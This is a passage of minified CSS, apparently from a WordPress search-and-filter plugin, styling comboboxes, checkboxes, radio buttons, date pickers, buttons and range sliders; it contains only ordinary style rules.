input[type=text]{border-radius:0;box-sizing:border-box;width:100%;font-size:16px;font-family:inherit;letter-spacing:inherit;line-height:20px;padding:6px;margin:0;display:flex;justify-content:stretch;outline:none;outline-offset:0;white-space:nowrap;max-width:100%}.search-filter-component-combobox__clear-selection{flex:0 0 50px;position:relative;display:flex;align-items:center;justify-content:center}.search-filter-component-combobox__clear-selection.search-filter-component-combobox--hidden{display:none}.search-filter-component-combobox__clear-selection .search-filter-icon{border-radius:calc(var(--search-filter-scale-border-radius)/2)}.search-filter-component-combobox__clear-selection>svg{width:14px;height:14px;display:block!important;margin:auto!important;fill:#ccc;color:#ccc}.search-filter-component-combobox__clear-selection:hover>svg{fill:#999;color:#999}.search-filter-component-combobox__listbox-toggle{flex:0 0 50px;position:relative;display:flex;align-items:center;justify-content:center}.search-filter-component-combobox__listbox-toggle::before{content:"";width:1px;height:60%;border-left:1px solid var(--search-filter-input-border-accent-color);display:block;margin:auto 0;position:absolute;top:20%;left:0}.search-filter-component-combobox--mode-single .search-filter-component-combobox__selection,.search-filter-component-combobox--mode-single input[type=text]{padding:0 0 0 9px;margin:0;min-height:38px}.search-filter-component-combobox--mode-single .search-filter-component-combobox__actions.search-filter-component-combobox__actions--empty{padding-right:9px}.search-filter-component-combobox--mode-single .search-filter-component-combobox__selection.search-filter-component-combobox--hidden{display:none}.search-filter-component-combobox--mode-multiple .search-filter-component-combobox__selection{position:relative;top:0;left:0;width:100%;height:auto;display:inline-flex;flex-wrap:wrap;max-width:100%;align-self:center;padding:3px;margin:0}.search-filter-component-combobox--mode-multiple .search-filter-component-combobox__selection-placeholder{color:var(--search-filter-input-placeholder-color);padding:var(--search-filter-scale-multiple-padding);padding-left:0}.search-filter-component-combobox--mode-multiple .search-filter-component-combobox__selection-item--active{outline:1px solid #000}.search-filter-component-combobox--mode-multiple .search-filter-component-combobox__selection-item{display:inline-flex;align-items:center;box-sizing:border-box;max-width:100%;background-color:#ddd;padding:0;margin:2px;font-size:14px}.search-filter-component-combobox--mode-multiple .search-filter-component-combobox__selection-item .search-filter-component-combobox__selection-label{flex:1;align-items:center;display:block;padding:0 0 0 .5em;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;min-width:0}.search-filter-component-combobox--mode-multiple .search-filter-component-combobox__selection-item .search-filter-component-combobox__selection-remove{flex:0 0 1.7em;width:1.7em;height:100%;align-items:center;justify-content:center;display:flex}.search-filter-component-combobox--mode-multiple .search-filter-component-combobox__selection-item .search-filter-component-combobox__selection-remove>svg{width:1.15em;height:1.15em;display:block!important;margin:auto!important;fill:#aaa}.search-filter-component-combobox--mode-multiple .search-filter-component-combobox__selection-item .search-filter-component-combobox__selection-remove:hover>svg{fill:#b54c4c}.search-filter-component-combobox--mode-multiple.search-filter-component-combobox input[type=text]{position:relative;display:inline-block;width:20px;min-width:20px;flex-grow:1;flex-shrink:0;flex-basis:auto}.search-filter-component-combobox:not(.search-filter-component-combobox--focused).search-filter-component-combobox--mode-single .search-filter-component-combobox__selection span{text-overflow:ellipsis;overflow:hidden}.search-filter-component-combobox.search-filter-component-combobox-base--listbox-visible .search-filter-component-combobox__listbox-toggle{transform:scaleY(-1);padding-top:0}.search-filter-component-combobox{--search-filter-scale-icon-toggle-size:calc(var(--search-filter-scale-icon-size) * 1.2);--search-filter-scale-icon-container-clear-width:calc(var(--search-filter-scale-icon-container-width) * 0.9);--search-filter-scale-icon-clear-size:calc(var(--search-filter-scale-icon-size) * 0.85)}.search-filter-component-combobox .search-filter-component-combobox__actions .search-filter-component-combobox__actions-input{color:var(--search-filter-input-color)}.search-filter-component-combobox .search-filter-component-combobox__actions .search-filter-component-combobox__actions-input::placeholder{color:var(--search-filter-input-placeholder-color);font-size:var(--search-filter-scale-font-size)}.search-filter-component-combobox__actions{color:var(--search-filter-input-color)}.search-filter-component-combobox__clear-selection svg{fill:var(--search-filter-input-clear-color);color:var(--search-filter-input-clear-color)}.search-filter-component-combobox__clear-selection:hover svg{fill:var(--search-filter-input-clear-hover-color);color:var(--search-filter-input-clear-hover-color)}.search-filter-component-combobox__listbox-toggle svg{fill:var(--search-filter-input-interactive-color);color:var(--search-filter-input-interactive-color)}.search-filter-component-combobox__listbox-toggle:hover svg{fill:var(--search-filter-input-interactive-hover-color);color:var(--search-filter-input-interactive-hover-color)}.search-filter-component-combobox .search-filter-component-combobox__listbox{font-size:var(--search-filter-scale-font-size)}.search-filter-component-combobox .search-filter-component-combobox__listbox .search-filter-component-combobox__listbox-option{line-height:var(--search-filter-scale-line-height)}.search-filter-component-combobox .search-filter-component-combobox__selection,.search-filter-component-combobox input[type=text]{line-height:var(--search-filter-scale-line-height);font-size:var(--search-filter-scale-font-size);padding:var(--search-filter-scale-padding-vertical) 0 var(--search-filter-scale-padding-vertical)}.search-filter-component-combobox--mode-single .search-filter-component-combobox__selection,.search-filter-component-combobox--mode-single input[type=text]{min-height:0}.search-filter-component-combobox--mode-multiple .search-filter-component-combobox__selection{padding:var(--search-filter-scale-multiple-padding);padding-left:0}.search-filter-component-combobox--mode-multiple input[type=text]{padding:var(--search-filter-scale-multiple-padding);padding-left:0}.search-filter-component-combobox--mode-multiple input[type=text]:not(:first-child){margin-left:2px}.search-filter-component-combobox--mode-multiple .search-filter-component-combobox__selection-item{font-size:var(--search-filter-scale-selection-item-font-size);line-height:var(--search-filter-scale-selection-item-line-height);height:var(--search-filter-scale-selection-item-height)}.search-filter-component-combobox--mode-multiple .search-filter-component-combobox__selection-item:first-child{margin-left:0}.search-filter-component-combobox--mode-multiple .search-filter-component-combobox__selection-label{padding-left:var(--search-filter-scale-selection-padding-left)}.search-filter-component-combobox--mode-multiple .search-filter-component-combobox__selection-remove{flex-basis:var(--search-filter-scale-selection-remove-width);width:var(--search-filter-scale-selection-remove-width)}.search-filter-component-combobox--mode-multiple .search-filter-component-combobox__selection-remove>svg{width:var(--search-filter-scale-selection-remove-svg-size);height:var(--search-filter-scale-selection-remove-svg-size)}.search-filter-component-combobox .search-filter-component-combobox__listbox-toggle{flex-basis:var(--search-filter-scale-icon-container-toggle-width)}.search-filter-component-combobox .search-filter-component-combobox__listbox-toggle svg{width:var(--search-filter-scale-icon-toggle-size);height:var(--search-filter-scale-icon-toggle-size)}.search-filter-component-combobox .search-filter-component-combobox__clear-selection{flex-basis:var(--search-filter-scale-icon-container-clear-width);padding-right:var(--search-filter-scale-icon-padding)}.search-filter-component-combobox .search-filter-component-combobox__clear-selection svg{width:var(--search-filter-scale-icon-clear-size);height:var(--search-filter-scale-icon-clear-size)}.search-filter-component-combobox--has-icon .search-filter-component-combobox__selection,.search-filter-component-combobox--has-icon input[type=text]{padding-left:0}.search-filter-description{--search-filter-description-scale-modifier-unit:calc(var(--search-filter-scale-step-unit) * (var(--search-filter-description-scale) - 1));--search-filter-description-scale-font-size:calc(var(--search-filter-scale-base-unit) + var(--search-filter-description-scale-modifier-unit));cursor:default;margin:0;padding:0;display:block;width:100%;color:var(--search-filter-description-color);background-color:var(--search-filter-description-background-color);margin:var(--search-filter-description-margin);padding:var(--search-filter-description-padding);font-size:var(--search-filter-description-scale-font-size);line-height:var(--search-filter-description-scale-font-size);word-break:break-word}.search-filter-input-radio{display:block;position:relative;padding:calc(var(--search-filter-scale-base-unit-calc)*.3) 0}.search-filter-input-radio *{font-size:var(--search-filter-scale-font-size)}.search-filter-input-radio div[role=radiogroup]{margin-left:calc(var(--search-filter-scale-base-unit-calc)*1.25 + var(--search-filter-scale-base-unit-calc-h)*.4);margin-top:calc(var(--search-filter-scale-base-unit-calc)*.3);width:100%;max-width:100%}.search-filter-input-radio .search-filter-input-radio__container{line-height:normal;font-weight:400;display:flex;align-items:baseline;position:relative;cursor:pointer;align-items:center;margin:0;padding:0}.search-filter-input-radio__label{padding-left:calc(var(--search-filter-scale-base-unit-calc-h)*.6);color:var(--search-filter-input-color);width:100%;display:flex;justify-content:var(--search-filter-count-justification)}.search-filter-input-radio__count{margin-left:calc(var(--search-filter-scale-base-unit-calc-h)*.4)}.search-filter-input-radio--is-active>.search-filter-input-radio__container>.search-filter-input-radio__control>svg{fill:var(--search-filter-input-active-icon-color);color:var(--search-filter-input-active-icon-color)}.search-filter-input-radio input[type=radio].search-filter-input-radio__input{position:absolute;opacity:0;cursor:pointer;height:0;width:0;margin:0;border:0}.search-filter-input-radio input[type=radio].search-filter-input-radio__input>svg{fill:var(--search-filter-input-active-icon-color);color:var(--search-filter-input-active-icon-color)}.search-filter-input-radio input[type=radio].search-filter-input-radio__input:active:checked+.search-filter-input-radio__container .search-filter-input-radio__control{transform:scale(.7)}.search-filter-input-radio input[type=radio].search-filter-input-radio__input:focus+.search-filter-input-radio__container .search-filter-input-radio__control>svg{outline:1px dotted #666}.search-filter-input-radio__control{padding-left:0;width:18px;height:18px;user-select:none;position:relative;transition:300ms ease-out;transform-origin:center;display:inline-block;transform:scale(1);flex-shrink:0;width:calc(var(--search-filter-scale-base-unit-calc)*1.25);height:calc(var(--search-filter-scale-base-unit-calc)*1.25)}.search-filter-input-radio__control>svg{width:100%;height:100%;fill:var(--search-filter-input-inactive-icon-color);color:var(--search-filter-input-inactive-icon-color);display:block;margin:0}.search-filter-input-checkbox{display:block;position:relative;padding:calc(var(--search-filter-scale-base-unit-calc)*.3) 0}.search-filter-input-checkbox *{font-size:var(--search-filter-scale-font-size)}.search-filter-input-checkbox div[role=group]{margin-left:calc(var(--search-filter-scale-base-unit-calc)*1.25 + var(--search-filter-scale-base-unit-calc-h)*.4);margin-top:calc(var(--search-filter-scale-base-unit-calc)*.3);width:100%;max-width:100%}.search-filter-input-checkbox .search-filter-input-checkbox__container{line-height:normal;font-weight:400;display:flex;align-items:baseline;position:relative;cursor:pointer;align-items:center;margin:0;padding:0}.search-filter-input-checkbox__label{padding-left:calc(var(--search-filter-scale-base-unit-calc-h)*.6);color:var(--search-filter-input-color);width:100%;display:flex;justify-content:var(--search-filter-count-justification)}.search-filter-input-checkbox__count{margin-left:calc(var(--search-filter-scale-base-unit-calc-h)*.4)}.search-filter-input-checkbox--is-active>.search-filter-input-checkbox__container>.search-filter-input-checkbox__control>svg{fill:var(--search-filter-input-active-icon-color);color:var(--search-filter-input-active-icon-color)}.search-filter-input-checkbox input[type=checkbox].search-filter-input-checkbox__input{position:absolute;opacity:0;cursor:pointer;height:0;width:0;margin:0;border:0}.search-filter-input-checkbox input[type=checkbox].search-filter-input-checkbox__input>svg{fill:var(--search-filter-input-active-icon-color);color:var(--search-filter-input-active-icon-color)}.search-filter-input-checkbox input[type=checkbox].search-filter-input-checkbox__input:active:checked+.search-filter-input-checkbox__container .search-filter-input-checkbox__control{transform:scale(.7)}.search-filter-input-checkbox input[type=checkbox].search-filter-input-checkbox__input:focus+.search-filter-input-checkbox__container .search-filter-input-checkbox__control>svg{outline:1px dotted #666}.search-filter-input-checkbox__control{padding-left:0;width:18px;height:18px;user-select:none;position:relative;transition:300ms ease-out;transform-origin:center;display:inline-block;transform:scale(1);flex-shrink:0;width:calc(var(--search-filter-scale-base-unit-calc)*1.25);height:calc(var(--search-filter-scale-base-unit-calc)*1.25)}.search-filter-input-checkbox__control>svg{width:100%;height:100%;fill:var(--search-filter-input-inactive-icon-color);color:var(--search-filter-input-inactive-icon-color);display:block;margin:0}.search-filter-input-text .search-filter-icon{margin:var(--search-filter-scale-icon-padding) calc(var(--search-filter-scale-icon-padding)/2)}.search-filter-input-text .search-filter-input-text__clear-button{margin-right:0}.search-filter-input-text .search-filter-input-text__icon{margin-left:0}.search-filter-input-text{display:flex;flex-direction:row;align-items:center;justify-content:center;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;position:relative;font-size:var(--search-filter-scale-font-size);border-width:1px;border-style:solid;border-color:var(--search-filter-input-border-color);border-radius:var(--search-filter-scale-border-radius);overflow:hidden;background-color:var(--search-filter-input-background-color);width:100%;max-width:100%;padding:0 var(--search-filter-scale-padding-horizontal)}.search-filter-input-text input[type=text].search-filter-input-text__input,.search-filter-input-text input[type=text].search-filter-input-text__input:active,.search-filter-input-text input[type=text].search-filter-input-text__input:focus,.search-filter-input-text input[type=text].search-filter-input-text__input:hover,.search-filter-input-text input[type=number].search-filter-input-text__input,.search-filter-input-text input[type=number].search-filter-input-text__input:active,.search-filter-input-text input[type=number].search-filter-input-text__input:focus,.search-filter-input-text input[type=number].search-filter-input-text__input:hover{box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;width:100%;font-size:inherit;font-family:inherit;letter-spacing:inherit;margin:0;display:flex;background:rgba(0,0,0,0);color:var(--search-filter-input-color);box-shadow:none;min-height:0;position:relative;border:none;border-width:0;border-style:none;border-color:rgba(0,0,0,0);justify-content:center;outline:none;outline-offset:0;text-overflow:ellipsis;max-width:100%;height:auto;line-height:var(--search-filter-scale-line-height);padding:var(--search-filter-scale-padding-vertical) var(--search-filter-scale-padding-horizontal);padding-left:0;padding-right:0}.search-filter-input-text input[type=text].search-filter-input-text__input::placeholder,.search-filter-input-text input[type=number].search-filter-input-text__input::placeholder{color:var(--search-filter-input-placeholder-color);font-size:var(--search-filter-scale-font-size)}.search-filter-input-text:hover{border-color:var(--search-filter-input-border-hover-color)}.search-filter-input-text--focused{border-width:1px;border-style:solid;border-color:var(--search-filter-input-border-focus-color)}.search-filter-input-text--focused:hover{border-color:var(--search-filter-input-border-focus-color)}.search-filter-input-text__description{display:none}.search-filter-input-date-picker .search-filter-icon{margin:var(--search-filter-scale-icon-padding) calc(var(--search-filter-scale-icon-padding)/2)}.search-filter-input-date-picker .search-filter-input-text__clear-button{margin-right:0}.search-filter-input-date-picker .search-filter-input-text__icon{margin-left:0}.search-filter-input-date-picker__input-container{width:100%}.search-filter-input-date-picker__calendar{background-color:var(--search-filter-input-background-color)}.search-filter-input-date-picker__calendar .flatpickr-day.selected{background-color:var(--search-filter-input-border-accent-color)}.search-filter-input-date-picker__calendar .flatpickr-month{color:var(--search-filter-input-color)}.search-filter-input-date-picker__calendar .flatpickr-month .flatpickr-monthDropdown-months:focus{color:var(--search-filter-input-color)}.search-filter-input-date-picker__calendar .flatpickr-month .numInputWrapper span{color:var(--search-filter-input-interactive-color)}.search-filter-input-date-picker__calendar .flatpickr-month .numInputWrapper span:after{border-bottom-color:var(--search-filter-input-interactive-color);border-top-color:var(--search-filter-input-interactive-color)}.search-filter-input-date-picker__calendar .flatpickr-day{color:var(--search-filter-input-color)}.search-filter-input-date-picker__calendar .flatpickr-day:hover{background-color:var(--search-filter-input-selection-background-color);border-color:var(--search-filter-input-selection-background-color)}.search-filter-input-date-picker__calendar .flatpickr-day.today{border-color:var(--search-filter-input-color)}.search-filter-input-date-picker__calendar .flatpickr-day.today:hover,.search-filter-input-date-picker__calendar .flatpickr-day.today:focus{background-color:var(--search-filter-input-selected-background-color);border-color:var(--search-filter-input-color)}.search-filter-input-date-picker__calendar .flatpickr-day.prevMonthDay,.search-filter-input-date-picker__calendar .flatpickr-day.nextMonthDay{opacity:.7}.search-filter-input-date-picker__calendar .flatpickr-day.selected{background-color:var(--search-filter-input-selected-background-color);color:var(--search-filter-input-selected-color)}.search-filter-input-date-picker__calendar .flatpickr-day.selected:not(.today){border-color:var(--search-filter-input-selected-background-color)}.search-filter-input-date-picker__calendar .flatpickr-day.selected:hover,.search-filter-input-date-picker__calendar .flatpickr-day.selected:focus{background-color:var(--search-filter-input-selected-background-color)}.search-filter-input-date-picker__calendar .flatpickr-prev-month,.search-filter-input-date-picker__calendar .flatpickr-next-month{color:var(--search-filter-input-interactive-color)}.search-filter-input-date-picker__calendar .flatpickr-prev-month svg,.search-filter-input-date-picker__calendar .flatpickr-next-month svg{fill:var(--search-filter-input-interactive-color)}.search-filter-input-button{font-size:var(--search-filter-scale-font-size);padding:var(--search-filter-scale-padding-vertical) calc(var(--search-filter-scale-base-unit-calc-h)*.9);margin-right:8px;font-family:inherit;letter-spacing:inherit;line-height:var(--search-filter-scale-line-height);outline:none;box-shadow:none;min-height:0;outline-offset:0;cursor:pointer;background-color:var(--search-filter-input-background-color);color:var(--search-filter-input-color);border-width:1px;border-style:solid;border-radius:var(--search-filter-scale-border-radius);border-color:var(--search-filter-input-border-color);font-weight:inherit;display:flex;flex-direction:row;align-items:center;justify-content:center}.search-filter-input-button:focus,.search-filter-input-button:active{box-shadow:0 0 0 1px var(--search-filter-input-border-focus-color);background-color:var(--search-filter-input-background-color);color:var(--search-filter-input-color);outline:none}.search-filter-input-button:last-child{margin-right:0}.search-filter-input-button--is-selected{background-color:var(--search-filter-input-selected-background-color);color:var(--search-filter-input-selected-color)}.search-filter-input-button--is-selected:hover,.search-filter-input-button--is-selected:focus,.search-filter-input-button--is-selected:active{background-color:var(--search-filter-input-selected-background-color);color:var(--search-filter-input-selected-color)}.search-filter-input-button--hidden{display:none}.search-filter-input-button:hover:not(.is-disabled):not(.search-filter-input-button--is-selected){color:var(--search-filter-input-color);background-color:var(--search-filter-input-background-color);border-color:var(--search-filter-input-border-hover-color)}.search-filter-input-button .search-filter-icon{padding:0}.search-filter-input-button__icon--left.search-filter-icon{padding-right:calc(var(--search-filter-scale-icon-padding)*2);margin-left:calc(var(--search-filter-scale-icon-padding)/-1.1)}.search-filter-input-button__icon--right.search-filter-icon{padding-left:calc(var(--search-filter-scale-icon-padding)*2);margin-right:calc(var(--search-filter-scale-icon-padding)/-1.1)}.search-filter-input-button svg{height:var(--search-filter-scale-line-height);width:var(--search-filter-scale-line-height);max-height:var(--search-filter-scale-line-height);max-width:var(--search-filter-scale-line-height);padding:0;margin:0}.search-filter-input-button.search-filter-field__input{width:auto}.search-filter-input-button-group{display:flex;flex-direction:row;align-items:center;flex-wrap:wrap;justify-content:flex-start;row-gap:8px}.search-filter-input-button-group .search-filter-input-button:focus{z-index:1}.search-filter-input-button-group .search-filter-input-button__count{margin-left:calc(var(--search-filter-scale-base-unit-calc-h)*.4)}.search-filter-label{--search-filter-label-scale-modifier-unit:calc(var(--search-filter-scale-step-unit) * (var(--search-filter-label-scale) - 1));--search-filter-label-scale-font-size:calc(var(--search-filter-scale-base-unit) + var(--search-filter-label-scale-modifier-unit));cursor:default;margin:0;padding:0;display:flex;flex-direction:row;align-items:center;justify-content:space-between;width:100%;color:var(--search-filter-label-color);background-color:var(--search-filter-label-background-color);margin:var(--search-filter-label-margin);padding:var(--search-filter-label-padding);font-size:var(--search-filter-label-scale-font-size);line-height:var(--search-filter-label-scale-font-size);word-break:break-word}.search-filter-input-group{width:100%;max-width:100%}.search-filter-input-text.search-filter-component-combobox-base--focused{border-color:var(--search-filter-input-border-focused-color)}.search-filter-input-text.search-filter-component-combobox-base--listbox-position-bottom{border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-left-radius:0;border-bottom-right-radius:0}.search-filter-input-text.search-filter-component-combobox-base--listbox-position-top{border-bottom-left-radius:4px;border-bottom-right-radius:4px;border-top-left-radius:0;border-top-right-radius:0}.search-filter-component-autocomplete-control .search-filter-component-autocomplete-control__loading-icon{margin-right:0}.search-filter-select-range{display:flex;gap:20px}.search-filter-select-range__separator{align-self:center}.search-filter-select-range .search-filter-input-combobox__clear-selection{display:none}.search-filter-input-range{display:flex;gap:20px}.search-filter-input-range__separator{align-self:center}.search-filter-select-range{display:flex;gap:20px}.search-filter-select-range__separator{align-self:center}.search-filter-select-range .search-filter-input-combobox__clear-selection{display:none}.search-filter-component-range-slider{margin:0;padding:0;display:flex;flex-direction:column;width:100%;color:var(--search-filter-input-selected-background-color)}.search-filter-component-range-slider{margin-bottom:16px}.search-filter-component-range-slider.is-loading.is-disabled .search-filter-component-range-slider__range-input-bar,.search-filter-component-range-slider.is-loading.is-disabled .wc-block-components-filter-reset-button,.search-filter-component-range-slider.is-loading.is-disabled .wc-block-components-filter-submit-button{box-shadow:none}.search-filter-component-range-slider.is-loading.is-disabled .search-filter-component-range-slider__amount{display:none}.search-filter-component-range-slider.is-disabled:not(.is-loading) .search-filter-component-range-slider__range-input-bar,.search-filter-component-range-slider.is-disabled:not(.is-loading) .search-filter-component-range-slider__amount,.search-filter-component-range-slider.is-disabled:not(.is-loading) .search-filter-component-range-slider__button{animation:none}.search-filter-component-range-slider__range-input--wrapper{display:block;position:relative}.search-filter-component-range-slider__range-input-bar{margin:0;padding:0!important;border:0!important;outline:none;background:rgba(0,0,0,0);-webkit-appearance:none;-moz-appearance:none;appearance:none;background:rgba(0,0,0,0);border-radius:4px;clear:both;flex-grow:1;height:6px;margin:12px 0;position:relative}.search-filter-component-range-slider__range-input-bar::before{content:"";position:absolute;top:0;right:0;left:0;bottom:0;background:currentColor;opacity:.2}.search-filter-component-range-slider__range-input-bar.is-loading{height:em(9px);border-radius:0}.search-filter-component-range-slider__range-input-progress{height:6px;left:0;position:absolute;top:0;width:100%;--track-background:linear-gradient(to right, transparent var(--low), var(--range-color) 0, var(--range-color) var(--high), transparent 0) no-repeat 0 100% / 100% 100%;--range-color:currentColor;background:var(--track-background)}.search-filter-component-range-slider__controls{align-items:center;display:flex;gap:4px;justify-content:space-between;margin:16px 0}.search-filter-component-range-slider__controls .search-filter-component-range-slider__amount{margin:0;border-radius:4px;border-width:1px;width:auto;max-width:80px;min-width:0;padding:4px}.search-filter-component-range-slider--is-input-inline .search-filter-component-range-slider__controls .search-filter-component-range-slider__amount{max-width:60px}.search-filter-component-range-slider__controls .search-filter-component-range-slider__amount.is-loading{border-radius:0!important;width:max-content}.search-filter-component-range-slider__range-text{align-items:center;display:flex;justify-content:space-between;margin:0;flex-direction:row;justify-content:flex-start;color:var(--search-filter-input-color);gap:8px;font-size:var(--search-filter-scale-font-size)}.search-filter-component-range-slider__actions{align-items:center;display:flex;gap:16px;justify-content:flex-end}.search-filter-component-range-slider__actions button[type=submit]:not(.wp-block-search__button).wc-block-components-filter-submit-button{margin-top:0;margin-left:0}.search-filter-component-range-slider .search-filter-component-range-slider__range-input{margin:0;padding:0!important;border:0!important;outline:none;background:rgba(0,0,0,0);-webkit-appearance:none;-moz-appearance:none;appearance:none;width:100%;height:0;display:block;pointer-events:none;outline:none!important;position:absolute;left:0;top:0}.search-filter-component-range-slider .search-filter-component-range-slider__range-input::-webkit-slider-runnable-track{cursor:default;height:5px;outline:0;-webkit-appearance:none;-moz-appearance:none;appearance:none;box-shadow:none;background:none}.search-filter-component-range-slider .search-filter-component-range-slider__range-input:focus::-webkit-slider-runnable-track{cursor:default;height:5px;outline:0;-webkit-appearance:none;-moz-appearance:none;appearance:none;box-shadow:none;background:none}.search-filter-component-range-slider .search-filter-component-range-slider__range-input::-webkit-slider-thumb{background:#fff;background-position:0 0;box-sizing:content-box;width:16px;height:16px;border:2px solid var(--search-filter-input-border-color);border-radius:100%;padding:0;margin:0;vertical-align:top;cursor:pointer;z-index:20;pointer-events:auto;transition:transform .2s ease-in-out;-webkit-appearance:none;-moz-appearance:none;appearance:none;color:var(--search-filter-input-selected-background-color);margin:-5px 0 0 0}.search-filter-component-range-slider .search-filter-component-range-slider__range-input::-webkit-slider-thumb:hover{box-shadow:0 0 0 6px color-mix(in srgb,currentColor 20%,transparent)}.search-filter-component-range-slider .search-filter-component-range-slider__range-input::-webkit-slider-progress{margin:0;padding:0!important;border:0!important;outline:none;background:rgba(0,0,0,0);-webkit-appearance:none;-moz-appearance:none;appearance:none}.search-filter-component-range-slider .search-filter-component-range-slider__range-input::-moz-focus-outer{border:0}.search-filter-component-range-slider .search-filter-component-range-slider__range-input::-moz-range-track{cursor:default;height:5px;outline:0;-webkit-appearance:none;-moz-appearance:none;appearance:none;box-shadow:none;background:none}.search-filter-component-range-slider .search-filter-component-range-slider__range-input::-moz-range-progress{margin:0;padding:0!important;border:0!important;outline:none;background:rgba(0,0,0,0);-webkit-appearance:none;-moz-appearance:none;appearance:none}.search-filter-component-range-slider .search-filter-component-range-slider__range-input::-moz-range-thumb{background:#fff;background-position:0 0;box-sizing:content-box;width:16px;height:16px;border:2px solid var(--search-filter-input-border-color);border-radius:100%;padding:0;margin:0;vertical-align:top;cursor:pointer;z-index:20;pointer-events:auto;transition:transform .2s ease-in-out;-webkit-appearance:none;-moz-appearance:none;appearance:none;color:var(--search-filter-input-selected-background-color)}.search-filter-component-range-slider .search-filter-component-range-slider__range-input::-moz-range-thumb:hover{box-shadow:0 0 0 6px color-mix(in srgb,currentColor 20%,transparent)}.search-filter-component-range-slider .search-filter-component-range-slider__range-input::-ms-thumb{background:#fff;background-position:0 0;box-sizing:content-box;width:16px;height:16px;border:2px solid var(--search-filter-input-border-color);border-radius:100%;padding:0;margin:0;vertical-align:top;cursor:pointer;z-index:20;pointer-events:auto;transition:transform .2s ease-in-out;-webkit-appearance:none;-moz-appearance:none;appearance:none;color:var(--search-filter-input-selected-background-color)}.search-filter-component-range-slider .search-filter-component-range-slider__range-input::-ms-thumb:hover{box-shadow:0 0 0 6px color-mix(in srgb,currentColor 20%,transparent)}.search-filter-component-range-slider .search-filter-component-range-slider__range-input:focus::-webkit-slider-thumb{background:currentColor;border:2px solid #fff;box-shadow:0 0 0 2px color-mix(in srgb,currentColor 20%,transparent)}.search-filter-component-range-slider .search-filter-component-range-slider__range-input:focus::-moz-range-thumb{background:currentColor;border:2px solid #fff;box-shadow:0 0 0 2px color-mix(in srgb,currentColor 20%,transparent)}.search-filter-component-range-slider .search-filter-component-range-slider__range-input:focus::-ms-thumb{background:currentColor;border:2px solid #fff;box-shadow:0 0 0 2px color-mix(in srgb,currentColor 20%,transparent)}.search-filter-component-range-slider .search-filter-component-range-slider__range-input:focus:hover::-webkit-slider-thumb{background:currentColor;border:2px solid #fff;box-shadow:0 0 0 2px color-mix(in srgb,currentColor 20%,transparent);box-shadow:0 0 0 6px color-mix(in srgb,currentColor 20%,transparent)}.search-filter-component-range-slider .search-filter-component-range-slider__range-input:focus:hover::-moz-range-thumb{background:currentColor;border:2px solid #fff;box-shadow:0 0 0 2px color-mix(in srgb,currentColor 20%,transparent);box-shadow:0 0 0 6px color-mix(in srgb,currentColor 20%,transparent)}.search-filter-component-range-slider .search-filter-component-range-slider__range-input:focus:hover::-ms-thumb{background:currentColor;border:2px solid #fff;box-shadow:0 0 0 2px color-mix(in srgb,currentColor 20%,transparent);box-shadow:0 0 0 6px color-mix(in srgb,currentColor 20%,transparent)}.search-filter-component-range-slider .search-filter-component-range-slider__range-input.search-filter-component-range-slider__range-input--min{z-index:21}.search-filter-component-range-slider .search-filter-component-range-slider__range-input.search-filter-component-range-slider__range-input--min::-webkit-slider-thumb{margin-left:-2px;background-position-x:left}.search-filter-component-range-slider .search-filter-component-range-slider__range-input.search-filter-component-range-slider__range-input--min::-moz-range-thumb{background-position-x:left;transform:translate(-2px,2px)}.search-filter-component-range-slider .search-filter-component-range-slider__range-input.search-filter-component-range-slider__range-input--min::-ms-thumb{background-position-x:left}.search-filter-component-range-slider .search-filter-component-range-slider__range-input.search-filter-component-range-slider__range-input--max{z-index:20}.search-filter-component-range-slider .search-filter-component-range-slider__range-input.search-filter-component-range-slider__range-input--max::-webkit-slider-thumb{background-position-x:right;margin-left:2px}.search-filter-component-range-slider .search-filter-component-range-slider__range-input.search-filter-component-range-slider__range-input--max::-moz-range-thumb{background-position-x:right;transform:translate(2px,2px)}.search-filter-component-range-slider .search-filter-component-range-slider__range-input.search-filter-component-range-slider__range-input--max::-ms-thumb{background-position-x:right}.rtl .search-filter-component-range-slider__range-input-progress{--track-background:linear-gradient(to left, transparent var(--low), var(--range-color) 0, var(--range-color) var(--high), transparent 0) no-repeat 0 100% / 100% 100%;--range-color:#e1e1e1;background:var(--track-background)}.search-filter-field.search-filter-field--id-187,.search-filter-field__popup.search-filter-field__popup--id-187{width:auto}.search-filter-screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.search-filter-screen-reader-text:focus{background-color:#eee;clip:auto!important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.search-filter-field{width:auto;max-width:100%;position:relative;display:flex;flex-direction:column;box-sizing:border-box;padding:var(--search-filter-field-padding);align-items:start}.search-filter-field *{box-sizing:border-box}.search-filter-field--width-25 .search-filter-field__input,.search-filter-field--width-25 .search-filter-label,.search-filter-field--width-25 .search-filter-description{width:25%}.search-filter-field--width-50 .search-filter-field__input,.search-filter-field--width-50 .search-filter-label,.search-filter-field--width-50 .search-filter-description{width:50%}.search-filter-field--width-75 .search-filter-field__input,.search-filter-field--width-75 .search-filter-label,.search-filter-field--width-75 .search-filter-description{width:75%}.search-filter-field--width-100 .search-filter-field__input,.search-filter-field--width-100 .search-filter-label,.search-filter-field--width-100 .search-filter-description{width:100%}.search-filter-field--align-text-left .search-filter-field__input,.search-filter-field--align-text-left .search-filter-label,.search-filter-field--align-text-left .search-filter-description{text-align:left}.search-filter-field--align-text-center .search-filter-field__input,.search-filter-field--align-text-center .search-filter-label,.search-filter-field--align-text-center .search-filter-description{text-align:center}.search-filter-field--align-text-right .search-filter-field__input,.search-filter-field--align-text-right .search-filter-label,.search-filter-field--align-text-right .search-filter-description{text-align:right}.search-filter-field__input{margin:var(--search-filter-input-margin);width:calc(100% - var(--search-filter-input-margin-left) - var(--search-filter-input-margin-right))}.search-filter-field__input--hidden{display:none}.search-filter-base{--search-filter-input-scale:1;--search-filter-scale-base:16;--search-filter-scale-step:2;--search-filter-scale-base-unit:calc(var(--search-filter-scale-base) * 1px);--search-filter-scale-step-unit:calc(var(--search-filter-scale-step) * 1px);--search-filter-scale-modifier:calc(var(--search-filter-scale-step) * (var(--search-filter-input-scale) - 1));--search-filter-scale-modifier-unit:calc(var(--search-filter-scale-step-unit) * (var(--search-filter-input-scale) 